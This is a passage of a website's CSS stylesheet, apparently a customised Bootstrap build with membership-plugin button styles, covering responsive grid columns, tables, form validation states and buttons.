        flex: 0 0 100%;
        max-width: 100%
    }

    .order-md-first {
        order: -1
    }

    .order-md-last {
        order: 13
    }

    .order-md-0 {
        order: 0
    }

    .order-md-1 {
        order: 1
    }

    .order-md-2 {
        order: 2
    }

    .order-md-3 {
        order: 3
    }

    .order-md-4 {
        order: 4
    }

    .order-md-5 {
        order: 5
    }

    .order-md-6 {
        order: 6
    }

    .order-md-7 {
        order: 7
    }

    .order-md-8 {
        order: 8
    }

    .order-md-9 {
        order: 9
    }

    .order-md-10 {
        order: 10
    }

    .order-md-11 {
        order: 11
    }

    .order-md-12 {
        order: 12
    }

    .offset-md-0 {
        margin-left: 0
    }

    .offset-md-1 {
        margin-left: 8.33333%
    }

    .offset-md-2 {
        margin-left: 16.66667%
    }

    .offset-md-3 {
        margin-left: 25%
    }

    .offset-md-4 {
        margin-left: 33.33333%
    }

    .offset-md-5 {
        margin-left: 41.66667%
    }

    .offset-md-6 {
        margin-left: 50%
    }

    .offset-md-7 {
        margin-left: 58.33333%
    }

    .offset-md-8 {
        margin-left: 66.66667%
    }

    .offset-md-9 {
        margin-left: 75%
    }

    .offset-md-10 {
        margin-left: 83.33333%
    }

    .offset-md-11 {
        margin-left: 91.66667%
    }
}

@media (min-width:992px) {
    .col-lg {
        flex-basis: 0;
        flex-grow: 1;
        max-width: 100%
    }

    .col-lg-auto {
        flex: 0 0 auto;
        width: auto;
        max-width: 100%
    }

    .col-lg-1 {
        flex: 0 0 8.33333%;
        max-width: 8.33333%
    }

    .col-lg-2 {
        flex: 0 0 16.66667%;
        max-width: 16.66667%
    }

    .col-lg-3 {
        flex: 0 0 25%;
        max-width: 25%
    }

    .col-lg-4 {
        flex: 0 0 33.33333%;
        max-width: 33.33333%
    }

    .col-lg-5 {
        flex: 0 0 41.66667%;
        max-width: 41.66667%
    }

    .col-lg-6 {
        flex: 0 0 50%;
        max-width: 50%
    }

    .col-lg-7 {
        flex: 0 0 58.33333%;
        max-width: 58.33333%
    }

    .col-lg-8 {
        flex: 0 0 66.66667%;
        max-width: 66.66667%
    }

    .col-lg-9 {
        flex: 0 0 75%;
        max-width: 75%
    }

    .col-lg-10 {
        flex: 0 0 83.33333%;
        max-width: 83.33333%
    }

    .col-lg-11 {
        flex: 0 0 91.66667%;
        max-width: 91.66667%
    }

    .col-lg-12 {
        flex: 0 0 100%;
        max-width: 100%
    }

    .order-lg-first {
        order: -1
    }

    .order-lg-last {
        order: 13
    }

    .order-lg-0 {
        order: 0
    }

    .order-lg-1 {
        order: 1
    }

    .order-lg-2 {
        order: 2
    }

    .order-lg-3 {
        order: 3
    }

    .order-lg-4 {
        order: 4
    }

    .order-lg-5 {
        order: 5
    }

    .order-lg-6 {
        order: 6
    }

    .order-lg-7 {
        order: 7
    }

    .order-lg-8 {
        order: 8
    }

    .order-lg-9 {
        order: 9
    }

    .order-lg-10 {
        order: 10
    }

    .order-lg-11 {
        order: 11
    }

    .order-lg-12 {
        order: 12
    }

    .offset-lg-0 {
        margin-left: 0
    }

    .offset-lg-1 {
        margin-left: 8.33333%
    }

    .offset-lg-2 {
        margin-left: 16.66667%
    }

    .offset-lg-3 {
        margin-left: 25%
    }

    .offset-lg-4 {
        margin-left: 33.33333%
    }

    .offset-lg-5 {
        margin-left: 41.66667%
    }

    .offset-lg-6 {
        margin-left: 50%
    }

    .offset-lg-7 {
        margin-left: 58.33333%
    }

    .offset-lg-8 {
        margin-left: 66.66667%
    }

    .offset-lg-9 {
        margin-left: 75%
    }

    .offset-lg-10 {
        margin-left: 83.33333%
    }

    .offset-lg-11 {
        margin-left: 91.66667%
    }
}

@media (min-width:1200px) {
    .col-xl {
        flex-basis: 0;
        flex-grow: 1;
        max-width: 100%
    }

    .col-xl-auto {
        flex: 0 0 auto;
        width: auto;
        max-width: 100%
    }

    .col-xl-1 {
        flex: 0 0 8.33333%;
        max-width: 8.33333%
    }

    .col-xl-2 {
        flex: 0 0 16.66667%;
        max-width: 16.66667%
    }

    .col-xl-3 {
        flex: 0 0 25%;
        max-width: 25%
    }

    .col-xl-4 {
        flex: 0 0 33.33333%;
        max-width: 33.33333%
    }

    .col-xl-5 {
        flex: 0 0 41.66667%;
        max-width: 41.66667%
    }

    .col-xl-6 {
        flex: 0 0 50%;
        max-width: 50%
    }

    .col-xl-7 {
        flex: 0 0 58.33333%;
        max-width: 58.33333%
    }

    .col-xl-8 {
        flex: 0 0 66.66667%;
        max-width: 66.66667%
    }

    .col-xl-9 {
        flex: 0 0 75%;
        max-width: 75%
    }

    .col-xl-10 {
        flex: 0 0 83.33333%;
        max-width: 83.33333%
    }

    .col-xl-11 {
        flex: 0 0 91.66667%;
        max-width: 91.66667%
    }

    .col-xl-12 {
        flex: 0 0 100%;
        max-width: 100%
    }

    .order-xl-first {
        order: -1
    }

    .order-xl-last {
        order: 13
    }

    .order-xl-0 {
        order: 0
    }

    .order-xl-1 {
        order: 1
    }

    .order-xl-2 {
        order: 2
    }

    .order-xl-3 {
        order: 3
    }

    .order-xl-4 {
        order: 4
    }

    .order-xl-5 {
        order: 5
    }

    .order-xl-6 {
        order: 6
    }

    .order-xl-7 {
        order: 7
    }

    .order-xl-8 {
        order: 8
    }

    .order-xl-9 {
        order: 9
    }

    .order-xl-10 {
        order: 10
    }

    .order-xl-11 {
        order: 11
    }

    .order-xl-12 {
        order: 12
    }

    .offset-xl-0 {
        margin-left: 0
    }

    .offset-xl-1 {
        margin-left: 8.33333%
    }

    .offset-xl-2 {
        margin-left: 16.66667%
    }

    .offset-xl-3 {
        margin-left: 25%
    }

    .offset-xl-4 {
        margin-left: 33.33333%
    }

    .offset-xl-5 {
        margin-left: 41.66667%
    }

    .offset-xl-6 {
        margin-left: 50%
    }

    .offset-xl-7 {
        margin-left: 58.33333%
    }

    .offset-xl-8 {
        margin-left: 66.66667%
    }

    .offset-xl-9 {
        margin-left: 75%
    }

    .offset-xl-10 {
        margin-left: 83.33333%
    }

    .offset-xl-11 {
        margin-left: 91.66667%
    }
}

.table {
    width: 100%;
    margin-bottom: 1rem;
    color: #000
}

.table td,
.table th {
    padding: .75rem;
    vertical-align: top;
    border-top: 1px solid #dee2e6
}

.table thead th {
    vertical-align: bottom;
    border-bottom: 2px solid #dee2e6
}

.table tbody+tbody {
    border-top: 2px solid #dee2e6
}

.table-sm td,
.table-sm th {
    padding: .3rem
}

.table-bordered,
.table-bordered td,
.table-bordered th {
    border: 1px solid #dee2e6
}

.table-bordered thead td,
.table-bordered thead th {
    border-bottom-width: 2px
}

.table-borderless tbody+tbody,
.table-borderless td,
.table-borderless th,
.table-borderless thead th {
    border: 0
}

.table-striped tbody tr:nth-of-type(odd) {
    background-color: rgba(0, 0, 0, .05)
}

.table-hover tbody tr:hover {
    color: #000;
    background-color: rgba(0, 0, 0, .075)
}

.table-primary,
.table-primary>td,
.table-primary>th {
    background-color: #b8b8b8
}

.table-primary tbody+tbody,
.table-primary td,
.table-primary th,
.table-primary thead th {
    border-color: #7a7a7a
}

.table-hover .table-primary:hover,
.table-hover .table-primary:hover>td,
.table-hover .table-primary:hover>th {
    background-color: #ababab
}

.table-secondary,
.table-secondary>td,
.table-secondary>th {
    background-color: #fff
}

.table-secondary tbody+tbody,
.table-secondary td,
.table-secondary th,
.table-secondary thead th {
    border-color: #fff
}

.table-hover .table-secondary:hover,
.table-hover .table-secondary:hover>td,
.table-hover .table-secondary:hover>th {
    background-color: #f2f2f2
}

.table-success,
.table-success>td,
.table-success>th {
    background-color: #c3e6cb
}

.table-success tbody+tbody,
.table-success td,
.table-success th,
.table-success thead th {
    border-color: #8fd19e
}

.table-hover .table-success:hover,
.table-hover .table-success:hover>td,
.table-hover .table-success:hover>th {
    background-color: #b1dfbb
}

.table-info,
.table-info>td,
.table-info>th {
    background-color: #bee5eb
}

.table-info tbody+tbody,
.table-info td,
.table-info th,
.table-info thead th {
    border-color: #86cfda
}

.table-hover .table-info:hover,
.table-hover .table-info:hover>td,
.table-hover .table-info:hover>th {
    background-color: #abdde5
}

.table-warning,
.table-warning>td,
.table-warning>th {
    background-color: #ffeeba
}

.table-warning tbody+tbody,
.table-warning td,
.table-warning th,
.table-warning thead th {
    border-color: #ffdf7e
}

.table-hover .table-warning:hover,
.table-hover .table-warning:hover>td,
.table-hover .table-warning:hover>th {
    background-color: #ffe8a1
}

.table-danger,
.table-danger>td,
.table-danger>th {
    background-color: #f5c6cb
}

.table-danger tbody+tbody,
.table-danger td,
.table-danger th,
.table-danger thead th {
    border-color: #ed969e
}

.table-hover .table-danger:hover,
.table-hover .table-danger:hover>td,
.table-hover .table-danger:hover>th {
    background-color: #f1b0b7
}

.table-light,
.table-light>td,
.table-light>th {
    background-color: #fdfdfe
}

.table-light tbody+tbody,
.table-light td,
.table-light th,
.table-light thead th {
    border-color: #fbfcfc
}

.table-hover .table-light:hover,
.table-hover .table-light:hover>td,
.table-hover .table-light:hover>th {
    background-color: #ececf6
}

.table-dark,
.table-dark>td,
.table-dark>th {
    background-color: #c6c8ca
}

.table-dark tbody+tbody,
.table-dark td,
.table-dark th,
.table-dark thead th {
    border-color: #95999c
}

.table-hover .table-dark:hover,
.table-hover .table-dark:hover>td,
.table-hover .table-dark:hover>th {
    background-color: #b9bbbe
}

.table-active,
.table-active>td,
.table-active>th,
.table-hover .table-active:hover,
.table-hover .table-active:hover>td,
.table-hover .table-active:hover>th {
    background-color: rgba(0, 0, 0, .075)
}

.table .thead-dark th {
    color: #fff;
    background-color: #343a40;
    border-color: #454d55
}

.table .thead-light th {
    color: #495057;
    background-color: #e9ecef;
    border-color: #dee2e6
}

.table-dark {
    color: #fff;
    background-color: #343a40
}

.table-dark td,
.table-dark th,
.table-dark thead th {
    border-color: #454d55
}

.table-dark.table-bordered {
    border: 0
}

.table-dark.table-striped tbody tr:nth-of-type(odd) {
    background-color: hsla(0, 0%, 100%, .05)
}

.table-dark.table-hover tbody tr:hover {
    color: #fff;
    background-color: hsla(0, 0%, 100%, .075)
}

@media (max-width:575.98px) {
    .table-responsive-sm {
        display: block;
        width: 100%;
        overflow-x: auto;
        -webkit-overflow-scrolling: touch
    }

    .table-responsive-sm>.table-bordered {
        border: 0
    }

    .logo-carousel .row {
        flex-wrap: wrap;
        /* flex-direction: column;*/
    }

    .logo-carousel img {
        max-width: 110px !important;
    }
}

@media (max-width:767.98px) {
    .table-responsive-md {
        display: block;
        width: 100%;
        overflow-x: auto;
        -webkit-overflow-scrolling: touch
    }

    .table-responsive-md>.table-bordered {
        border: 0
    }
}

@media (max-width:991.98px) {
    .table-responsive-lg {
        display: block;
        width: 100%;
        overflow-x: auto;
        -webkit-overflow-scrolling: touch
    }

    .table-responsive-lg>.table-bordered {
        border: 0
    }
}

@media (max-width:1199.98px) {
    .table-responsive-xl {
        display: block;
        width: 100%;
        overflow-x: auto;
        -webkit-overflow-scrolling: touch
    }

    .table-responsive-xl>.table-bordered {
        border: 0
    }
}

.table-responsive {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch
}

.table-responsive>.table-bordered {
    border: 0
}

.form-control {
    display: block;
    width: 100%;
    height: 50px;
    padding: .375rem .75rem;
    font-size: .875rem;
    font-weight: 700;
    line-height: 1.5;
    color: #000;
    background-color: #f9f8f2;
    background-clip: padding-box;
    border: 1px solid #000;
    border-radius: 0;
    transition: border-color .15s ease-in-out, box-shadow .15s ease-in-out
}

@media (prefers-reduced-motion:reduce) {
    .form-control {
        transition: none
    }
}

.form-control::-ms-expand {
    background-color: transparent;
    border: 0
}

.form-control:focus {
    color: #000;
    background-color: #f9f8f2;
    border-color: #000;
    outline: 0;
    box-shadow: none
}

.form-control::-webkit-input-placeholder {
    color: #000;
    opacity: 1
}

.form-control:-ms-input-placeholder,
.form-control::-ms-input-placeholder {
    color: #000;
    opacity: 1
}

.form-control::placeholder {
    color: #000;
    opacity: 1
}

.form-control:disabled,
.form-control[readonly] {
    background-color: #e9ecef;
    opacity: 1
}

select.form-control:focus::-ms-value {
    color: #000;
    background-color: #f9f8f2
}

.form-control-file,
.form-control-range {
    display: block;
    width: 100%
}

.col-form-label {
    padding-top: calc(.375rem + 1px);
    padding-bottom: calc(.375rem + 1px);
    margin-bottom: 0;
    font-size: inherit;
    line-height: 1.5
}

.col-form-label-lg {
    padding-top: calc(.5rem + 1px);
    padding-bottom: calc(.5rem + 1px);
    font-size: 1.25rem;
    line-height: 1.5
}

.col-form-label-sm {
    padding-top: calc(.25rem + 1px);
    padding-bottom: calc(.25rem + 1px);
    font-size: .875rem;
    line-height: 1.5
}

.form-control-plaintext {
    display: block;
    width: 100%;
    padding-top: .375rem;
    padding-bottom: .375rem;
    margin-bottom: 0;
    line-height: 1.5;
    color: #000;
    background-color: transparent;
    border: solid transparent;
    border-width: 1px 0
}

.form-control-plaintext.form-control-lg,
.form-control-plaintext.form-control-sm {
    padding-right: 0;
    padding-left: 0
}

.form-control-sm {
    height: calc(1.5em + .5rem + 2px);
    padding: .25rem .5rem;
    font-size: .875rem;
    line-height: 1.5;
    border-radius: .2rem
}

.form-control-lg {
    height: calc(1.5em + 1rem + 2px);
    padding: .5rem 1rem;
    font-size: 1.25rem;
    line-height: 1.5;
    border-radius: .3rem
}

select.form-control[multiple],
select.form-control[size],
textarea.form-control {
    height: auto
}

.form-group {
    margin-bottom: 15px
}

.form-text {
    display: block;
    margin-top: .25rem
}

.form-row {
    display: flex;
    flex-wrap: wrap;
    margin-right: -5px;
    margin-left: -5px
}

.form-row>.col,
.form-row>[class*=col-] {
    padding-right: 5px;
    padding-left: 5px
}

.form-check {
    position: relative;
    display: block;
    padding-left: 1.25rem
}

.form-check-input {
    position: absolute;
    margin-top: .3rem;
    margin-left: -1.25rem
}

.form-check-input:disabled~.form-check-label {
    color: #6c757d
}

.form-check-label {
    margin-bottom: 0
}

.form-check-inline {
    display: inline-flex;
    align-items: center;
    padding-left: 0;
    margin-right: .75rem
}

.form-check-inline .form-check-input {
    position: static;
    margin-top: 0;
    margin-right: .3125rem;
    margin-left: 0
}

.valid-feedback {
    display: none;
    width: 100%;
    margin-top: .25rem;
    font-size: 80%;
    color: #28a745
}

.valid-tooltip {
    position: absolute;
    top: 100%;
    z-index: 5;
    display: none;
    max-width: 100%;
    padding: .25rem .5rem;
    margin-top: .1rem;
    font-size: .875rem;
    line-height: 1.5;
    color: #fff;
    background-color: rgba(40, 167, 69, .9);
    border-radius: .25rem
}

.form-control.is-valid,
.was-validated .form-control:valid {
    border-color: #28a745;
    padding-right: calc(1.5em + .75rem);
    background-image: url("data:image/svg+xml,%3csvg xmlns=http://www.w3.org/2000/svg viewBox=0 0 8 8%3e%3cpath fill=%2328a745 d=M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z/%3e%3c/svg%3e");
    background-repeat: no-repeat;
    background-position: 100% calc(.375em + .1875rem);
    background-size: calc(.75em + .375rem) calc(.75em + .375rem)
}

.form-control.is-valid:focus,
.was-validated .form-control:valid:focus {
    border-color: #28a745;
    box-shadow: 0 0 0 .2rem rgba(40, 167, 69, .25)
}

.form-control.is-valid~.valid-feedback,
.form-control.is-valid~.valid-tooltip,
.was-validated .form-control:valid~.valid-feedback,
.was-validated .form-control:valid~.valid-tooltip {
    display: block
}

.was-validated textarea.form-control:valid,
textarea.form-control.is-valid {
    padding-right: calc(1.5em + .75rem);
    background-position: top calc(.375em + .1875rem) right calc(.375em + .1875rem)
}

.custom-select.is-valid,
.was-validated .custom-select:valid {
    border-color: #28a745;
    padding-right: calc((1em + .75rem) * 3 / 4 + 1.75rem);
    background: url("data:image/svg+xml,%3csvg xmlns=http://www.w3.org/2000/svg viewBox=0 0 4 5%3e%3cpath fill=%23343a40 d=M2 0L0 2h4zm0 5L0 3h4z/%3e%3c/svg%3e") no-repeat right .75rem center/8px 10px, url("data:image/svg+xml,%3csvg xmlns=http://www.w3.org/2000/svg viewBox=0 0 8 8%3e%3cpath fill=%2328a745 d=M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z/%3e%3c/svg%3e") #f9f8f2 no-repeat center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem)
}

.custom-select.is-valid:focus,
.was-validated .custom-select:valid:focus {
    border-color: #28a745;
    box-shadow: 0 0 0 .2rem rgba(40, 167, 69, .25)
}

.custom-select.is-valid~.valid-feedback,
.custom-select.is-valid~.valid-tooltip,
.form-control-file.is-valid~.valid-feedback,
.form-control-file.is-valid~.valid-tooltip,
.was-validated .custom-select:valid~.valid-feedback,
.was-validated .custom-select:valid~.valid-tooltip,
.was-validated .form-control-file:valid~.valid-feedback,
.was-validated .form-control-file:valid~.valid-tooltip {
    display: block
}

.form-check-input.is-valid~.form-check-label,
.was-validated .form-check-input:valid~.form-check-label {
    color: #28a745
}

.form-check-input.is-valid~.valid-feedback,
.form-check-input.is-valid~.valid-tooltip,
.was-validated .form-check-input:valid~.valid-feedback,
.was-validated .form-check-input:valid~.valid-tooltip {
    display: block
}

.custom-control-input.is-valid~.custom-control-label,
.was-validated .custom-control-input:valid~.custom-control-label {
    color: #28a745
}

.custom-control-input.is-valid~.custom-control-label:before,
.was-validated .custom-control-input:valid~.custom-control-label:before {
    border-color: #28a745
}

.custom-control-input.is-valid~.valid-feedback,
.custom-control-input.is-valid~.valid-tooltip,
.was-validated .custom-control-input:valid~.valid-feedback,
.was-validated .custom-control-input:valid~.valid-tooltip {
    display: block
}

.custom-control-input.is-valid:checked~.custom-control-label:before,
.was-validated .custom-control-input:valid:checked~.custom-control-label:before {
    border-color: #34ce57;
    background-color: #34ce57
}

.custom-control-input.is-valid:focus~.custom-control-label:before,
.was-validated .custom-control-input:valid:focus~.custom-control-label:before {
    box-shadow: 0 0 0 .2rem rgba(40, 167, 69, .25)
}

.custom-control-input.is-valid:focus:not(:checked)~.custom-control-label:before,
.custom-file-input.is-valid~.custom-file-label,
.was-validated .custom-control-input:valid:focus:not(:checked)~.custom-control-label:before,
.was-validated .custom-file-input:valid~.custom-file-label {
    border-color: #28a745
}

.custom-file-input.is-valid~.valid-feedback,
.custom-file-input.is-valid~.valid-tooltip,
.was-validated .custom-file-input:valid~.valid-feedback,
.was-validated .custom-file-input:valid~.valid-tooltip {
    display: block
}

.custom-file-input.is-valid:focus~.custom-file-label,
.was-validated .custom-file-input:valid:focus~.custom-file-label {
    border-color: #28a745;
    box-shadow: 0 0 0 .2rem rgba(40, 167, 69, .25)
}

.invalid-feedback {
    display: none;
    width: 100%;
    margin-top: .25rem;
    font-size: 80%;
    color: #dc3545
}

.invalid-tooltip {
    position: absolute;
    top: 100%;
    z-index: 5;
    display: none;
    max-width: 100%;
    padding: .25rem .5rem;
    margin-top: .1rem;
    font-size: .875rem;
    line-height: 1.5;
    color: #fff;
    background-color: rgba(220, 53, 69, .9);
    border-radius: .25rem
}

.form-control.is-invalid,
.was-validated .form-control:invalid {
    border-color: #dc3545;
    padding-right: calc(1.5em + .75rem);
    background-image: url("data:image/svg+xml,%3csvg xmlns=http://www.w3.org/2000/svg fill=%23dc3545 viewBox=-2 -2 7 7%3e%3cpath stroke=%23dc3545 d=M0 0l3 3m0-3L0 3/%3e%3ccircle r=.5/%3e%3ccircle cx=3 r=.5/%3e%3ccircle cy=3 r=.5/%3e%3ccircle cx=3 cy=3 r=.5/%3e%3c/svg%3E");
    background-repeat: no-repeat;
    background-position: 100% calc(.375em + .1875rem);
    background-size: calc(.75em + .375rem) calc(.75em + .375rem)
}

.form-control.is-invalid:focus,
.was-validated .form-control:invalid:focus {
    border-color: #dc3545;
    box-shadow: 0 0 0 .2rem rgba(220, 53, 69, .25)
}

.form-control.is-invalid~.invalid-feedback,
.form-control.is-invalid~.invalid-tooltip,
.was-validated .form-control:invalid~.invalid-feedback,
.was-validated .form-control:invalid~.invalid-tooltip {
    display: block
}

.was-validated textarea.form-control:invalid,
textarea.form-control.is-invalid {
    padding-right: calc(1.5em + .75rem);
    background-position: top calc(.375em + .1875rem) right calc(.375em + .1875rem)
}

.custom-select.is-invalid,
.was-validated .custom-select:invalid {
    border-color: #dc3545;
    padding-right: calc((1em + .75rem) * 3 / 4 + 1.75rem);
    background: url("data:image/svg+xml,%3csvg xmlns=http://www.w3.org/2000/svg viewBox=0 0 4 5%3e%3cpath fill=%23343a40 d=M2 0L0 2h4zm0 5L0 3h4z/%3e%3c/svg%3e") no-repeat right .75rem center/8px 10px, url("data:image/svg+xml,%3csvg xmlns=http://www.w3.org/2000/svg fill=%23dc3545 viewBox=-2 -2 7 7%3e%3cpath stroke=%23dc3545 d=M0 0l3 3m0-3L0 3/%3e%3ccircle r=.5/%3e%3ccircle cx=3 r=.5/%3e%3ccircle cy=3 r=.5/%3e%3ccircle cx=3 cy=3 r=.5/%3e%3c/svg%3E") #f9f8f2 no-repeat center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem)
}

.custom-select.is-invalid:focus,
.was-validated .custom-select:invalid:focus {
    border-color: #dc3545;
    box-shadow: 0 0 0 .2rem rgba(220, 53, 69, .25)
}

.custom-select.is-invalid~.invalid-feedback,
.custom-select.is-invalid~.invalid-tooltip,
.form-control-file.is-invalid~.invalid-feedback,
.form-control-file.is-invalid~.invalid-tooltip,
.was-validated .custom-select:invalid~.invalid-feedback,
.was-validated .custom-select:invalid~.invalid-tooltip,
.was-validated .form-control-file:invalid~.invalid-feedback,
.was-validated .form-control-file:invalid~.invalid-tooltip {
    display: block
}

.form-check-input.is-invalid~.form-check-label,
.was-validated .form-check-input:invalid~.form-check-label {
    color: #dc3545
}

.form-check-input.is-invalid~.invalid-feedback,
.form-check-input.is-invalid~.invalid-tooltip,
.was-validated .form-check-input:invalid~.invalid-feedback,
.was-validated .form-check-input:invalid~.invalid-tooltip {
    display: block
}

.custom-control-input.is-invalid~.custom-control-label,
.was-validated .custom-control-input:invalid~.custom-control-label {
    color: #dc3545
}

.custom-control-input.is-invalid~.custom-control-label:before,
.was-validated .custom-control-input:invalid~.custom-control-label:before {
    border-color: #dc3545
}

.custom-control-input.is-invalid~.invalid-feedback,
.custom-control-input.is-invalid~.invalid-tooltip,
.was-validated .custom-control-input:invalid~.invalid-feedback,
.was-validated .custom-control-input:invalid~.invalid-tooltip {
    display: block
}

.custom-control-input.is-invalid:checked~.custom-control-label:before,
.was-validated .custom-control-input:invalid:checked~.custom-control-label:before {
    border-color: #e4606d;
    background-color: #e4606d
}

.custom-control-input.is-invalid:focus~.custom-control-label:before,
.was-validated .custom-control-input:invalid:focus~.custom-control-label:before {
    box-shadow: 0 0 0 .2rem rgba(220, 53, 69, .25)
}

.custom-control-input.is-invalid:focus:not(:checked)~.custom-control-label:before,
.custom-file-input.is-invalid~.custom-file-label,
.was-validated .custom-control-input:invalid:focus:not(:checked)~.custom-control-label:before,
.was-validated .custom-file-input:invalid~.custom-file-label {
    border-color: #dc3545
}

.custom-file-input.is-invalid~.invalid-feedback,
.custom-file-input.is-invalid~.invalid-tooltip,
.was-validated .custom-file-input:invalid~.invalid-feedback,
.was-validated .custom-file-input:invalid~.invalid-tooltip {
    display: block
}

.custom-file-input.is-invalid:focus~.custom-file-label,
.was-validated .custom-file-input:invalid:focus~.custom-file-label {
    border-color: #dc3545;
    box-shadow: 0 0 0 .2rem rgba(220, 53, 69, .25)
}

.form-inline {
    display: flex;
    flex-flow: row wrap;
    align-items: center
}

.form-inline .form-check {
    width: 100%
}

@media (min-width:576px) {
    .form-inline label {
        justify-content: center
    }

    .form-inline .form-group,
    .form-inline label {
        display: flex;
        align-items: center;
        margin-bottom: 0
    }

    .form-inline .form-group {
        flex: 0 0 auto;
        flex-flow: row wrap
    }

    .form-inline .form-control {
        display: inline-block;
        width: auto;
        vertical-align: middle
    }

    .form-inline .form-control-plaintext {
        display: inline-block
    }

    .form-inline .custom-select,
    .form-inline .input-group {
        width: auto
    }

    .form-inline .form-check {
        display: flex;
        align-items: center;
        justify-content: center;
        width: auto;
        padding-left: 0
    }

    .form-inline .form-check-input {
        position: relative;
        flex-shrink: 0;
        margin-top: 0;
        margin-right: .25rem;
        margin-left: 0
    }

    .form-inline .custom-control {
        align-items: center;
        justify-content: center
    }

    .form-inline .custom-control-label {
        margin-bottom: 0
    }


}

.after-login .navigation>div a,
.btn,
.pmpro_actionlinks a,
.pmpro_actionlinks a.pmpro_btn,
.pmpro_actionlinks a.pmpro_btn.pmpro_btn-cancel {
    display: inline-block;
    color: #000;
    vertical-align: middle;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    background-color: transparent;
    border: 1px solid transparent;
    padding: .375rem .75rem;
    font-size: 1rem;
    line-height: 1.5;
    border-radius: 0;
    transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out
}

@media (prefers-reduced-motion:reduce) {

    .after-login .navigation>div a,
    .btn,
    .pmpro_actionlinks a,
    .pmpro_actionlinks a.pmpro_btn,
    .pmpro_actionlinks a.pmpro_btn.pmpro_btn-cancel {
        transition: none
    }
}

.after-login .navigation>div a:hover,
.btn:hover,
.pmpro_actionlinks a.pmpro_btn.pmpro_btn-cancel:hover,
.pmpro_actionlinks a:hover {
    color: #000;
    text-decoration: none
}

.after-login .navigation>div a.focus,
.after-login .navigation>div a:focus,
.btn.focus,
.btn:focus,
.pmpro_actionlinks a.focus,
.pmpro_actionlinks a.focus.pmpro_btn.pmpro_btn-cancel,
.pmpro_actionlinks a.pmpro_btn.pmpro_btn-cancel:focus,
.pmpro_actionlinks a:focus {
    outline: 0;
    box-shadow: 0 0 0 .2rem rgba(0, 0, 0, .25)
}

.after-login .navigation>div a.disabled,
.after-login .navigation>div a:disabled,
.btn.disabled,
.btn:disabled,
.pmpro_actionlinks a.disabled,
.pmpro_actionlinks a.disabled.pmpro_btn.pmpro_btn-cancel,
.pmpro_actionlinks a.pmpro_btn.pmpro_btn-cancel:disabled,
.pmpro_actionlinks a:disabled {
    opacity: .65
}

.after-login .navigation>div a.disabled,
.after-login .navigation>div fieldset:disabled a,
.pmpro_actionlinks a.disabled,
.pmpro_actionlinks a.disabled.pmpro_btn.pmpro_btn-cancel,
.pmpro_actionlinks fieldset:disabled a,
.pmpro_actionlinks fieldset:disabled a.pmpro_btn.pmpro_btn-cancel,
a.btn.disabled,
fieldset:disabled .after-login .navigation>div a,
fieldset:disabled .pmpro_actionlinks a,
fieldset:disabled .pmpro_actionlinks a.pmpro_btn.pmpro_btn-cancel,
fieldset:disabled a.btn {
    pointer-events: none
}

.after-login .navigation>div a,
.after-login .navigation>div a:hover,
.btn-primary,
.btn-primary:hover,
.pmpro_actionlinks a,
.pmpro_actionlinks a.pmpro_btn,
.pmpro_actionlinks a.pmpro_btn.pmpro_btn-cancel,
.pmpro_actionlinks a.pmpro_btn.pmpro_btn-cancel:hover,
.pmpro_actionlinks a:hover {
    color: #fff;
    background-color: #000;
    border-color: #000
}

.after-login .navigation>div a.focus,
.after-login .navigation>div a:focus,
.btn-primary.focus,
.btn-primary:focus,
.pmpro_actionlinks a.focus,
.pmpro_actionlinks a.focus.pmpro_btn.pmpro_btn-cancel,
.pmpro_actionlinks a.pmpro_btn.pmpro_btn-cancel:focus,
.pmpro_actionlinks a:focus {
    box-shadow: 0 0 0 .2rem rgba(38, 38, 38, .5)
}

.after-login .navigation>div .show>a.dropdown-toggle,
.after-login .navigation>div a.disabled,
.after-login .navigation>div a:disabled,
.after-login .navigation>div a:not(:disabled):not(.disabled).active,
.after-login .navigation>div a:not(:disabled):not(.disabled):active,
.btn-primary.disabled,
.btn-primary:disabled,
.btn-primary:not(:disabled):not(.disabled).active,
.btn-primary:not(:disabled):not(.disabled):active,
.pmpro_actionlinks .show>a.dropdown-toggle,
.pmpro_actionlinks a.disabled,
.pmpro_actionlinks a.disabled.pmpro_btn.pmpro_btn-cancel,
.pmpro_actionlinks a.pmpro_btn.pmpro_btn-cancel:disabled,
.pmpro_actionlinks a:disabled,
.pmpro_actionlinks a:not(:disabled):not(.disabled).active,
.pmpro_actionlinks a:not(:disabled):not(.disabled):active,
.show>.btn-primary.dropdown-toggle {
    color: #fff;
    background-color: #000;
    border-color: #000
}

.after-login .navigation>div .show>a.dropdown-toggle:focus,
.after-login .navigation>div a:not(:disabled):not(.disabled).active:focus,
.after-login .navigation>div a:not(:disabled):not(.disabled):active:focus,
.btn-primary:not(:disabled):not(.disabled).active:focus,
.btn-primary:not(:disabled):not(.disabled):active:focus,
.pmpro_actionlinks .show>a.dropdown-toggle:focus,
.pmpro_actionlinks a:not(:disabled):not(.disabled).active:focus,
.pmpro_actionlinks a:not(:disabled):not(.disabled):active:focus,
.show>.btn-primary.dropdown-toggle:focus {
    box-shadow: 0 0 0 .2rem rgba(38, 38, 38, .5)
}

.btn-secondary {
    color: #212529;
    background-color: #fff;
    border-color: #fff
}

.btn-secondary:hover {
    color: #212529;
    background-color: #ececec;
    border-color: #e6e6e6
}

.btn-secondary.focus,
.btn-secondary:focus {
    box-shadow: 0 0 0 .2rem hsla(240, 2%, 87%, .5)
}

.btn-secondary.disabled,
.btn-secondary:disabled {
    color: #212529;
    background-color: #fff;
    border-color: #fff
}

.btn-secondary:not(:disabled):not(.disabled).active,
.btn-secondary:not(:disabled):not(.disabled):active,
.show>.btn-secondary.dropdown-toggle {
    color: #212529;
    background-color: #e6e6e6;
    border-color: #dfdfdf
}

.btn-secondary:not(:disabled):not(.disabled).active:focus,
.btn-secondary:not(:disabled):not(.disabled):active:focus,
.show>.btn-secondary.dropdown-toggle:focus {
